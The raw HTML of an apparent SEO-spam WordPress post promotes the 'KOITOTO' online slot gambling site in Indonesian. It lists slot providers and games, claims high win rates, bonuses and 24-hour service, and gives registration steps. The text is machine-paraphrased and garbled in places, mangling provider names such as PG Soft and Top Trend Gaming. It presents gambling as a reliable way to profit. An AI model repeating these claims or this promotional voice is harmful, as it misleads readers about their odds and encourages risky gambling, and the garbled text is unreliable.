!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://michaelsprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://michaelsprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://michaelsprintablecouponnow.com/wp-json/wp/v2/posts/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michaelsprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://michaelsprintablecouponnow.com/?p=92' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/?amp=1"><link rel="amphtml" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-92 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://michaelsprintablecouponnow.com/" rel="home">Michaelsprintablecouponnow</a>
					</span>
				</div>
				<div id="site-description">Mengenal Jenis Permainan Togel Online</div>

				<img src="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Michaelsprintablecouponnow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-home" class="menu"><li id="menu-item-5356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5356"><a href="https://michaelsprintablecouponnow.com/">Home</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-5357"><a href="https://michaelsprintablecouponnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5358"><a href="https://michaelsprintablecouponnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5359"><a href="https://michaelsprintablecouponnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5360"><a href="https://michaelsprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5361"><a href="https://michaelsprintablecouponnow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5362"><a href="https://michaelsprintablecouponnow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5363"><a href="https://michaelsprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5364"><a href="https://michaelsprintablecouponnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-dan-terkomplet-di-lubuk-basung/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Saran Terunggul dan Terkomplet di Lubuk Basung</a></div>
					<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lubuk-pakam/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terunggul dan Terkomplet di Lubuk Pakam <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-92" class="post-92 post type-post status-publish format-standard hentry category-togel-online tag-koitoto tag-slot-online tag-toto-slot">
					<h1 class="entry-title">KOITOTO &#8211; Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/" title="12:04 am" rel="bookmark"><span class="entry-date">January 2, 2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://michaelsprintablecouponnow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong><a href="https://michaelsprintablecouponnow.com/">KOITOTO</a></strong> &#8211; Sudah diketahui, Slot sudah jadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan banyak penjudi waktu ini. Pencinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs judi online. Karena hal semacam itu, buat main judi Slot online akan tidak membuat beberapa bettor sukar sebab dapat dicapai serta dimainkan lewat blog judi mana saja. Tetapi, mendapat keuntungan yang besar serta pengalaman terbaik main Slot amat komplet, tentu dapat anda temukan dengan tergabung di web toto Slot yang disebut situs Slot online rujukan terbaik di Indonesia.</p>
<p><img decoding="async" class="aligncenter wp-image-8 size-full" src="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" alt="TOGEL ONLINE" width="1680" height="960" srcset="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg 1680w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11-1536x878.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></p>
<p>Situs toto <strong><a href="https://michaelsprintablecouponnow.com/">Slot online</a></strong> terpercaya dan terbaik di Indonesia kerap menjadi yang paling depan mendatangkan beragam jenis permainan Slot online yang komplet dengan mengangkut banyak provider gaming Slot terpilih. Karena itu, masuk pada website Slot terpercaya dan terbaik pasti sangatlah dianjurkan intinya buat anda yang mendambakan pengalaman terbaik paling memberi kepuasan dalam taruhan Slot. Situs toto Slot mendatangkan service judi Slot online dengan mementingkan keluasaan serta keuntungan, maka dari itu dapat dipastikan dari service judinya yang dukungan 24 jam, memungkinnya tiap anggota dapat bermain Slot kapan pun.<br />
Dalam rencana memberi kepuasan dan pengalaman lebih buat anggota main judi Slot online, situs toto Slot online dapat dipercaya di Indonesia pula menjajakan barisan jumlahnya promosi bonus Slot luar biasa yang ditanggung dengan claim gampang . Sehingga, cari keuntungan di saat main Slot di website yang bisa dipercaya tak perlu mesti tergantung di pembayaran kemenangan saja. Juga disamping bonus, keuntungan jekpot paling besar juga jadi satu keuntungan sangat menarik dapat anda temukan juga didalamnya.<br />
Hadirnya web-site judi toto Slot online bisa dipercaya waktu ini telah berperan besar dalam berikan keringanan bermain Slot online yang sampai kini masih sukar dirasa sebagian orang bettor. Ditambah dengan penawaran beberapa keuntungan dan pembaharuan terakhir, website judi Slot bisa dipercaya pasti dapat menjadi tempat terpilih coba keberuntungan main Slot yang selalu bisa membuat anda makin produktif. Lebih dari itu, bermain toto Slot di website judi Slot online yang bisa dipercaya tak kan membuat banyak bettor kesukaran dalam soal meraih kemenangan sebab terjaga winrate yang begitu tinggi menurut macam-macam permainan Slot terhebat yang diberi.</p>
<h2>Situs Judi Toto Slot Sah dengan Berlain-lainan Jenis Provider Slot Gaming Opsi Terunggul</h2>
<p>Memberi kepuasan ataupun tidak service judi Slot online yang disiapkan masing-masing situs judi, kebanyakan bergantung juga berdasar pada provider Slot online yang didatangkan didalamnya. Tapi, apabila mana anda masuk dengan web-site judi toto Slot sah, beragam jenis provider Slot terbaik serta tersohor pasti dapat anda temui dengan benar-benar simpel. Maka, banyak provider Slot opsi terpilih yang disajikan web judi Slot online sah paling dipercaya memungkinnya tiap anggota dapat bermain permainan Slot dari provider mana saja. Inilah sejumlah variasi provider Slot gaming opsi terunggul yang bisa anda permainkan gamenya lewat website judi toto Slot sah di Indonesia, di antaranya:</p>
<p>•Pragmatic Play<br />
Dari sebegitu banyak nama provider Slot online, Pragmatic Play satu diantara nama provider Slot berpengalaman yang punya produk permainan Slot dengan banyak banyak keunggulan. Permainan Slot Pragmatic berdasar dalam permainan Slot yang mengedepankan kemungkinan menang paling besar, beberapa jenis games Slot yang komplet dan permainan Slot yang diikuti dengan ada banyaknya penawaran keuntungan Perihal ini pula yang membuat Pragmtic Play selaku provider Slot games yang kerap menjadi opsi khusus di website judi toto Slot sah serta bisa dipercaya di Indonesia.</p>
<p>•Pocket Permainan Soft<br />
Provider games Slot online terbaik seterusnya yang bisa pula kalian permainkan bermainnya lewat web judi toto Slot sah di Indonesia yakni Pocket Games Soft atau yang biasa diketahui bernama PG Soft. Provider Slot PG Soft datang pada tahun 2015 yang benar-benar terhitung masih anyar, namun begitu produktif meningkatkan banyak beberapa jenis permainan Slot.</p>
<p>•Joker Gaming<br />
Joker Gaming satu diantara nama perusahaan penyuplai permainan Slot terpilih di Asia yang udah mendapatkan lisensi PAGCOR. Beberapa jenis permainan Slot yang didatangkan Joker Gaming atau Joker123 ini udah capai beberapa ratus hingga sangat bagus buat anda tentukan pada website toto Slot online sah dan dapat dipercaya.</p>
<p>•Habanero<br />
Kebanyakan pecinta judi Slot online sudah pasti mengenal baik bernama Habanero. Bagaimana tidak, Habanero yaitu provider Slot online paling besar yang selalu sukses membuat produk permainan Slot terbaik paling inovatf dengan sejumlah beberapa ratus tipe permainan Slot sekarang ini. Masing-masing permainan Slot Habanero yan ada waktu ini sudah disokong oleh tehnologi HTML5 maka bikin permainan Slot mobile friendly dan sangatlah mudah buat dipermainkan.</p>
<p>•Spadegaming<br />
Spadegaming  jadi salah satunya daftar alternatif provider Slot terhebat di web-site judi toto Slot sah dengan sekelompok permainan Slot online yang luar biasa sekali. Ada banyak beberapa jenis permainan Slot keluaran Spadegaming yang bisa anda permainkan, di mana beberapa besarnya tawarkan agunan keringanan menang dan jekpot terbesar.</p>
<p>•Microgaminng<br />
Sejak mulai berdirinya Microgaming pada tahun 1994, pastinya membuat didaulat jadi provider Slot paling tua yang bekerja di industri iGaming. Microgaming menyumbangkan lebih dari beberapa ratus macam permainan Slot yang membuat selalu banyak diketahui beberapa slotters melalui beberapa game judi Slot online menariknya sampai sekarang ini.</p>
<p>•CQ9 Gaming<br />
Disamping Joker Gaming, CQ pun sebagai provider Slot gaming yang berbasiskan di daerah Asia yang sudah sukses juga dalam mendatangkan lebih dari beberapa ratus model Slot gaming. CQ9 Gaming tawarkan permainan Slot online yang ringan dimainkan lewat feature mobile hingga bisa dicicipi semuanya slotters, terhitung oleh banyak anggota yang tergabung di website toto Slot paling dipercaya waktu ini.</p>
<p>•Playtech<br />
Kalau terpikat coba hoki terbaik bermain judi Slot online lewat blog judi toto Slot sah, karenanya salah stau provider Slot gaming yang pantas anda coba merupakan Playtech. Provider Slot Playtech menjadi salah satunya pelopor industri judi Slot paling besar yang udah berdiri lama dari tahun 1999. Kisah hidupnya yang banyak terang bikin Playtech sanggup mendatangkan permainan Slot yang paling unggul baik dari sisi jumlah ataupun kwalitas.</p>
<p>•Top Tren Gaming<br />
Saran provider Slot online terhebat seterusnya dari situs toto Slot sah bisa dipercaya yaitu Luar biasa Mode Gaming. Kampiun Tren Gaming yang umum  dipersingkat dengan TTG Slot sebagai basis judi Slot terhebat yang mengenalkan permainan Slot berbasiskan program android. Permainan slotnya yang paling mobile friendly terang terus banyak digemari banyak slotters sebab meringankan dijangkau kapan pun dimana saja.</p>
<p>•Slot88<br />
Adapun daftar nama provider Slot online terunggul seterusnya di mana bisa pula anda dapati di website judi toto Slot sah ialah Slot88. Nama Slot88 masih kedengar sangatlah baru jika bagaimana diperbandingkan dengan beberapa provider atau basis judi Slot lain. Meskipun demikian, Slot88 sukses jadi provider yang terunggul sekarang ini atas banyaknya type permainan Slot yang telah didatangkan cuman dalam sekejap.</p>
<h2>Kelebihan Pokok Bermain Slot Online Lewat Situs Toto Slot Dapat dipercaya</h2>
<p>Selengkapnya macam-macam permainan Slot yang disiapkan situs toto Slot dapat dipercaya tentunya membuat siapa saja slotters tertarik dan ingin mencoba. Manalagi, selainnya dapat nikmati permainan Slot amat komplet dengan semua kepuasan, bermain Slot online lewat blog judi Slot dapat dipercaya terang bakal memberinya juga seberapa banyak keuntungan dan kelebihan pokok yang sekian lama ini kemungkinan susah didapatkan dari situs permainan judi lain. Akan halnya beraneka kelebihan penting yang bakal anda bisa kalau bermain di web toto Slot dapat dipercaya diantaranya adalah:<br />
•Peluang Menang yang Besar<br />
Salah satunya keunggulan penting yang bakal anda bisa di saat main Slot online lewat blog toto Slot bisa dipercaya tentunya yaitu kesempatan menang yang besar sekali. Besarnya kesempatan kemenangan yang hendak anda capai pastinya tidak lain karena banyak beberapa nama provider Slot gaming yang teruji serta terpenting disajikan didalamnya, di mana beberapa provider Slot terbaik itu biasanya miliki permainan Slot yang gacor dengan mengedepankan kemungkinan kemenangan paling besar.</p>
<p>•Bermain Slot dengan Kelapangan Akses<br />
Akses bermain Slot online yang paling meringankan pastilah  menjad satu kelebihan menarik seandainya anda masuk pada website toto Slot online bisa dipercaya. Lantaran buat nikmati judi Slot, anda dapat akses melalui piranti apa, bahkan juga dapat lewat terapan Slot terkini yang membantu untuk akses lewat android atau mobile.</p>
<p>•Bonus dan Promosi yang Banyak<br />
Sejumlah besar banyak slotters pastinya tertarik dengan yang bernama keuntungan yang banyak dalam bermain judi Slot online. Ingat dapat hasrat beberapa penjudi Slot, situs toto Slot online sebagai pemasok pelayanan judi Slot paling mengesankan pula menjajakan keuntungan bertambah banyak melalui pelayanan judi terbaik, misalnya dengan mendatangkan bonus dan promosi yang berlimpah.</p>
<p>•Deposit Paling murah<br />
Tidak cuman memprioritaskan kepuasan atau keuntungan besar saja, namun situs toto Slot dapat dipercaya sangat professional berikan keluasaan main Slot untuk tiap-tiap anggotanya. Faktanya, buat dapat nikmati perjudian Slot online didalamnya, tiap-tiap peserta dapat main Slot bermodal yang irit lantaran tersedianya minimum deposit paling murah yang diberi.</p>
<p>•Layanan Judi Slot 24 Jam<br />
Kelebihan penting yang bisa anda capai juga bila main Slot online di blog judi toto Slot dapat dipercaya merupakan tersedianya pelayanan judi Slot 24 jam. Pelayanan terunggul waktu 24 jam non stop tentunya akan memberinya keringanan banyak penjudi terhubung permainan judi Slot yang dapat kapan pun. Sangatlah tidak serupa dengan beberapa situs Slot yang lain belum diperlengkapi pelayanan 24 jam di mana rata-rata cuman sanggup memberikan service taruhan cuma buat saat-saat khusus saja.<br />
Jejeran Permainan Slot Online Opsi Terunggul Sangat Beri keuntungan di Situs Toto Slot<br />
Sehubungan situs toto Slot bisa dipercaya mendatangkan sangat banyak provider judi Slot online, jadi dapat ditetapkan permainan-permainan Slot yang disiapkan juga komplet. Sampai, sejumlah besarnya bisa memberi penawaran keuntungan yang makin besar atau makin banyak yang bikin banyak penjudi tidak pernah kepelikan mendapatkan kepuasan dari main Slot didalamnya. Apa lagi, tiap beberapa jenis games Slot yang didatangkan ataupun dikeluarkan masing-masing provider Slot gaming pastilah punyai kesempatan menang berlainan juga. Hingga, dengan alternatif yang lebih komplet selayaknya bisa membikin anda lebih ringan buat peroleh keuntungan dari mainkan model Slot game mana saja.<br />
Jumlah permainan Slot online yang diberi website judi toto Slot terang dapat juga memberinya pengalaman yang lebih tidak serupa untuk semua slotters di saat main Slot. Lantaran, kalau pemain atau anggota terasa sudah degan permainan Slot tertentu, karena itu keberuntungan terpilih dapat dicari juga dengan permainkan type permainan Slot lain. Ditambah lagi pada prinsipnya seluruhnya macam-macam permainan Slot menjajakan keuntungan, kemungkinan menang maupun serunya yang berlainan. Oleh karena itu website judi Slot dapat dipercaya memberi opsi permainan Slot komplet dengan mengangkut banyak provider Slot gaming yang diharap dapat mempertingkat kepuasan bersama-sama pengalaman lebih bagus bagi para slotters. Akan halnya beberapa jenis jejeran permainan Slot online terbaik dengan keuntungan begitu besar yang dapat anda permainkan pada website toto Slot paling dipercaya misalnya sebagaimana berikut ini:<br />
•Game Slot Aztec Gems<br />
•Game Slot Gates of Olympus<br />
•Game Slot Mahjong Ways 2<br />
•Game Slot Koi Gate<br />
•Game Slot Hot Hot Fruit<br />
•Game Slot Starlight Princess<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Joker&#8217;s Jewels<br />
•Game Slot Wild West Gold<br />
•Game Slot Great Rhino Megaways<br />
•Game Slot Bonanza Gold<br />
•Game Slot Ancient Fortunes</p>
<h2>Daftar Judi Toto Slot Online Sah Ringan Pelayanan 24 Jam Bisa dipercaya</h2>
<p>Untuk merasai kayak apa pengalaman bersama-sama kehebohan saat bermain judi toto Slot online, anda penting tergabung lebih dulu pada satu diantara blog judi Slot alternatif terpercaya dan terbaik. Masuk sama web toto Slot online sah sangat juga mempermudah dengan service daftar judi Slot yang dapat dicapai atau dituruti sewaktu-waktu secara mudah. Masalahnya dengan daftar judi Slot online sah service 24 jam, seluruh permainan Slot dapat anda akses atau permainkan sewaktu-waktu dengan cukup memakai sebuah account saja.<br />
Saat itu, buat menyatakan service judi Slot online yang disiapkan terbuka untuk semuanya slotters atau pecinta judi Slot di tanah air, karena itu dari faksi situs toto Slot online sendiri memberinya service judi Slot yang gratis . Sehingga, siapa saja slotters yang pengin mencoba langsung dapat mendaftarkan secara gampang dan aman kapan pun, lebih-lebih dengan disiapkannya service 24 jam. Akan halnya langkah mendaftar judi toto Slot online sah gampang yang harus anda melakukan salah satunya sebagai berikut ini misalnya:<br />
1. Akses atau singgahi lebih dahulu situs toto Slot online sah.<br />
2. Mulailah register judi Slot dengan menunjuk daftar atau registrasi.<br />
3. Isi data diri.<br />
4. Konfirmasikan registrasi anda.<br />
5. Tunggu sejenak proses register sukses.<br />
Main Judi Toto Slot Online Paling besar dengan Banyak Bonus Menarik<br />
Keuntungan paling besar di saat main judi toto Slot online tidak mesti cuma dapat anda raih di saat sukses memperoleh kemenangan saja. Namun, wujud keuntungan yang lain juga dapat anda raih misalnya dari bonus atau promosi bagus yang kerap didatangkan web-site judi Slot online dapat dipercaya dan keuntungannya sangatlah banyak.</p>
<p>Apabila benar-benar mengharapkan banyak sekali bonus menarik dapat diraih saat bermain judi Slot online, karenanya menunjuk bermain judi toto Slot online paling besar pada web Slot paling dipercaya pastilah yaitu alternatif terbaik. Sebab, semuanya penawaran bonus menarik serta paling besar melalui pelayanan judi Slot dapat dicapai kapan saja oleh seluruhnya peserta sah.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://michaelsprintablecouponnow.com/category/togel-online/" rel="category tag">Togel Online</a> and tagged <a href="https://michaelsprintablecouponnow.com/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://michaelsprintablecouponnow.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://michaelsprintablecouponnow.com/tag/toto-slot/" rel="tag">toto slot</a>. Bookmark the <a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terpilih-serta-terkomplet-di-lintang-kanan/" title="Permalink to KOITOTO &#8211; Situs Slot Online Referensi Terpilih serta Terkomplet di Lintang Kanan" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-92 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-dan-terkomplet-di-lubuk-basung/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Situs Slot Online Saran Terunggul dan Terkomplet di Lubuk Basung</a></div>
						<div class="nav-next"><a href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terunggul-dan-terkomplet-di-lubuk-pakam/" rel="next">KOITOTO &#8211; Situs Slot Online Referensi Terunggul dan Terkomplet di Lubuk Pakam <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://michaelsprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-resmi-cara-membaca-prediksi-angka-paling-akurat/">Panduan Judi Togel Resmi: Cara Membaca Prediksi Angka Paling Akurat untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-prediksi-togel-terbaik-hari-ini-berdasarkan-data-statistik/">Panduan Prediksi Togel Terbaik Hari Ini Berdasarkan Data &#x26; Statistik Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/panduan-judi-togel-online-lengkap-strategi-prediksi-akurat-untuk-pemula/">Panduan Judi Togel Online Lengkap: Strategi Prediksi Akurat untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/paduan-menang-judi-situs-slot-online-gacor-no-1-anti-rungkad/">Paduan Menang Judi Situs Slot Online Gacor No.1 Anti Rungkad: Strategi Efektif untuk Pemain Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://michaelsprintablecouponnow.com/strategi-paduan-menang-judi-situs-slot-online-gacor-no-1-terbaru/">Strategi Paduan Menang Judi Situs Slot Online Gacor No.1 Terbaru yang Efektif dan Terpercaya</a></li>
